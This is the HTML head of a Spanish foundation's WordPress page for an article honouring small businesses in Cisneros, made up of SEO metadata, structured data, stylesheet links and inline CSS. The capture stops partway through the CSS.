

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fundacioncardenalcisneros.org/homenaje-a-la-pequena-empresa-de-cisneros/
body_size: 47970
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.5 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Homenaje a la pequeña empresa de Cisneros - Fundación Cardenal Cisneros</title>
	<link rel="canonical" href="https://fundacioncardenalcisneros.org/homenaje-a-la-pequena-empresa-de-cisneros/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Homenaje a la pequeña empresa de Cisneros" />
	<meta property="og:description" content="En el número 39 de la Revista del Pozo Bueno apareció un artículo redactado por Ana Gadea, donde haciendo referencia a una especie de páginas amarillas que habían sido publicadas en un periódico de tirada provincial, había una relación de comerciantes que estaban instalados en nuestra localidad. Mundo de hombres, generalmente, pero respaldados siempre, o &hellip; Continue reading Homenaje a la pequeña empresa de Cisneros" />
	<meta property="og:url" content="https://fundacioncardenalcisneros.org/homenaje-a-la-pequena-empresa-de-cisneros/" />
	<meta property="og:site_name" content="Fundación Cardenal Cisneros" />
	<meta property="article:publisher" content="https://www.facebook.com/fundacardenal" />
	<meta property="article:published_time" content="2018-07-14T17:35:52+00:00" />
	<meta property="article:modified_time" content="2022-06-11T15:43:43+00:00" />
	<meta property="og:image" content="https://fundacioncardenalcisneros.org/wp-content/uploads/2018/07/homensaje-empresa.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@fundacardenal" />
	<meta name="twitter:site" content="@fundacardenal" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="16 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://fundacioncardenalcisneros.org/homenaje-a-la-pequena-empresa-de-cisneros/#article","isPartOf":{"@id":"https://fundacioncardenalcisneros.org/homenaje-a-la-pequena-empresa-de-cisneros/"},"author":{"name":"admin","@id":"https://fundacioncardenalcisneros.org/#/schema/person/0611a8d3986d13d2cc533d887d64c774"},"headline":"Homenaje a la pequeña empresa de Cisneros","datePublished":"2018-07-14T17:35:52+00:00","dateModified":"2022-06-11T15:43:43+00:00","mainEntityOfPage":{"@id":"https://fundacioncardenalcisneros.org/homenaje-a-la-pequena-empresa-de-cisneros/"},"wordCount":3703,"commentCount":0,"publisher":{"@id":"https://fundacioncardenalcisneros.org/#organization"},"image":{"@id":"https://fundacioncardenalcisneros.org/homenaje-a-la-pequena-empresa-de-cisneros/#primaryimage"},"thumbnailUrl":"https://fundacioncardenalcisneros.org/wp-content/uploads/2018/07/homensaje-empresa.jpg","keywords":["Homenaje a la pequeña empresa de Cisneros","pequeña empresa en Cisneros","pequeña industria en Cisneros"],"articleSection":["Homenajes"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://fundacioncardenalcisneros.org/homenaje-a-la-pequena-empresa-de-cisneros/","url":"https://fundacioncardenalcisneros.org/homenaje-a-la-pequena-empresa-de-cisneros/","name":"Homenaje a la pequeña empresa de Cisneros - Fundación Cardenal Cisneros","isPartOf":{"@id":"https://fundacioncardenalcisneros.org/#website"},"primaryImageOfPage":{"@id":"https://fundacioncardenalcisneros.org/homenaje-a-la-pequena-empresa-de-cisneros/#primaryimage"},"image":{"@id":"https://fundacioncardenalcisneros.org/homenaje-a-la-pequena-empresa-de-cisneros/#primaryimage"},"thumbnailUrl":"https://fundacioncardenalcisneros.org/wp-content/uploads/2018/07/homensaje-empresa.jpg","datePublished":"2018-07-14T17:35:52+00:00","dateModified":"2022-06-11T15:43:43+00:00","breadcrumb":{"@id":"https://fundacioncardenalcisneros.org/homenaje-a-la-pequena-empresa-de-cisneros/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://fundacioncardenalcisneros.org/homenaje-a-la-pequena-empresa-de-cisneros/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://fundacioncardenalcisneros.org/homenaje-a-la-pequena-empresa-de-cisneros/#primaryimage","url":"https://fundacioncardenalcisneros.org/wp-content/uploads/2018/07/homensaje-empresa.jpg","contentUrl":"https://fundacioncardenalcisneros.org/wp-content/uploads/2018/07/homensaje-empresa.jpg","width":1200,"height":800,"caption":"Homenaje a la pequeña empresa de Cisneros"},{"@type":"BreadcrumbList","@id":"https://fundacioncardenalcisneros.org/homenaje-a-la-pequena-empresa-de-cisneros/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://fundacioncardenalcisneros.org/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://fundacioncardenalcisneros.org/blog/"},{"@type":"ListItem","position":3,"name":"Homenaje a la pequeña empresa de Cisneros"}]},{"@type":"WebSite","@id":"https://fundacioncardenalcisneros.org/#website","url":"https://fundacioncardenalcisneros.org/","name":"Fundación Cardenal Cisneros","description":"Fundación Cardenal Cisneros","publisher":{"@id":"https://fundacioncardenalcisneros.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fundacioncardenalcisneros.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://fundacioncardenalcisneros.org/#organization","name":"Fundación Cardenal Cisneros","url":"https://fundacioncardenalcisneros.org/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://fundacioncardenalcisneros.org/#/schema/logo/image/","url":"https://fundacioncardenalcisneros.org/wp-content/uploads/2022/01/fundacion-cardenal-cisneros-logotipo.png","contentUrl":"https://fundacioncardenalcisneros.org/wp-content/uploads/2022/01/fundacion-cardenal-cisneros-logotipo.png","width":324,"height":108,"caption":"Fundación Cardenal Cisneros"},"image":{"@id":"https://fundacioncardenalcisneros.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/fundacardenal","https://x.com/fundacardenal","https://www.instagram.com/fundacardenal/","https://www.youtube.com/channel/UCbn0gDrRMq58jNSJdj2GJbQ"]},{"@type":"Person","@id":"https://fundacioncardenalcisneros.org/#/schema/person/0611a8d3986d13d2cc533d887d64c774","name":"admin","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://fundacioncardenalcisneros.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d81f482e3aea767914fadd345efac730450e25d54f55228e1d47796fc24da269?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d81f482e3aea767914fadd345efac730450e25d54f55228e1d47796fc24da269?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://fundacioncardenalcisneros.org"],"url":"https://fundacioncardenalcisneros.org/author/cardenalcisneros/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.elementor.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Fundación Cardenal Cisneros &raquo; Feed" href="https://fundacioncardenalcisneros.org/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fundacioncardenalcisneros.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffundacioncardenalcisneros.org%2Fhomenaje-a-la-pequena-empresa-de-cisneros%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fundacioncardenalcisneros.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffundacioncardenalcisneros.org%2Fhomenaje-a-la-pequena-empresa-de-cisneros%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='themetechmount-lawgrid-extra-icons-css' href='https://fundacioncardenalcisneros.org/wp-content/themes/lawgrid/assets/themetechmount-lawgrid-extra-icons/font/flaticon.css?ver=6.9'  media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fundacioncardenalcisneros.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9'  media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fundacioncardenalcisneros.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://fundacioncardenalcisneros.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0'  media='all' />
<link rel='stylesheet' id='themify-css' href='https://fundacioncardenalcisneros.org/wp-content/themes/lawgrid/assets/themify-icons/themify-icons.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='ea11y-widget-fonts-css' href='https://fundacioncardenalcisneros.org/wp-content/plugins/pojo-accessibility/assets/build/fonts.css?ver=4.0.1'  media='all' />
<link rel='stylesheet' id='ea11y-skip-link-css' href='https://fundacioncardenalcisneros.org/wp-content/plugins/pojo-accessibility/assets/build/skip-link.css?ver=4.0.1'  media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://fundacioncardenalcisneros.org/wp-content/themes/lawgrid/assets/perfect-scrollbar/perfect-scrollbar.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='chrisbracco-tooltip-css' href='https://fundacioncardenalcisneros.org/wp-content/themes/lawgrid/assets/chrisbracco-tooltip/chrisbracco-tooltip.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='multi-columns-row-css' href='https://fundacioncardenalcisneros.org/wp-content/themes/lawgrid/css/multi-columns-row.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='select2-css' href='https://fundacioncardenalcisneros.org/wp-content/themes/lawgrid/assets/select2/select2.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://fundacioncardenalcisneros.org/wp-content/themes/lawgrid/assets/flexslider/flexslider.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='themetechmount-lawgrid-icons-css' href='https://fundacioncardenalcisneros.org/wp-content/themes/lawgrid/assets/tm-lawgrid-icons/css/tm-lawgrid-icons.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='slick-css' href='https://fundacioncardenalcisneros.org/wp-content/themes/lawgrid/assets/slick/slick.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://fundacioncardenalcisneros.org/wp-content/themes/lawgrid/assets/slick/slick-theme.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://fundacioncardenalcisneros.org/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/css/prettyPhoto.min.css?ver=8.7.2'  media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://fundacioncardenalcisneros.org/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://fundacioncardenalcisneros.org/wp-content/themes/lawgrid/css/bootstrap.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://fundacioncardenalcisneros.org/wp-content/themes/lawgrid/css/bootstrap-theme.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='js-composer-tta-css' href='https://fundacioncardenalcisneros.org/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='lawgrid-base-style-css' href='https://fundacioncardenalcisneros.org/wp-content/themes/lawgrid/css/base.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://fundacioncardenalcisneros.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2'  media='all' />
<link rel='stylesheet' id='lawgrid-main-style-css' href='https://fundacioncardenalcisneros.org/wp-content/themes/lawgrid/css/main.min.css?ver=6.9'  media='all' />
<style id='lawgrid-main-style-inline-css'>
:root{--tm-skincolor-color:#9d112b; --body-fonts-family:Poppins; --tm-skincolor-bg:#9d112b; --tm-secondary-bg:#242424; --tm-greycolor-bg:#f1f1f1; --tm-skincolor-text:#9d112b; --tm-secondary-text:#242424; --body-fonts-color:#2d2d2d; --body-blackfont-color:#242424; --special-element-fontfamily:Poppins}body{background-color:#ffffff;background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll}body > .tm-bg-layer{background-color:#ffffff}body #main{background-color:#ffffff;background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll}body #main > .tm-bg-layer{background-color:#ffffff}.themetechmount-fbar-box-w{background-position:0% 0%;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}div.tm-titlebar-wrapper{background-image:url('https://fundacioncardenalcisneros.org/wp-content/uploads/2022/04/cabecera-historia-azul.jpg');background-color:rgba(255,255,255,0.01);background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:fixed}div.tm-titlebar-wrapper > .tm-bg-layer{background-color:rgba(255,255,255,0.01)}.tm-header-style-classic-vertical .site-header{background-color:rgba(0,0,0,0.01);background-position:0% 0%;background-size:cover;background-repeat:repeat;background-attachment:scroll}.tm-header-style-classic-vertical .site-header > .tm-bg-layer{background-color:rgba(0,0,0,0.01)}.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu,#site-header-menu #site-navigation div.nav-menu > ul > li ul{background-color:#ffffff;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu,#site-header-menu #site-navigation div.nav-menu > ul > li ul > .tm-bg-layer{background-color:#ffffff}#site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(1) ul,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(1) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll}#site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(2) ul,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(2) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll}#site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(3) ul,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(3) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll}#site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(4) ul,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(4) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll}#site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(5) ul,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(5) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll}#site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(6) ul,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(6) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll}#site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(7) ul,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(7) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll}#site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(8) ul,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(8) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll}#site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(9) ul,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(9) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll}#site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(10) ul,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(10) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll}.footer{background-image:url('https://fundacioncardenalcisneros.org/wp-content/uploads/2022/03/pie-azul-3.jpg');background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}.first-footer{background-position:center 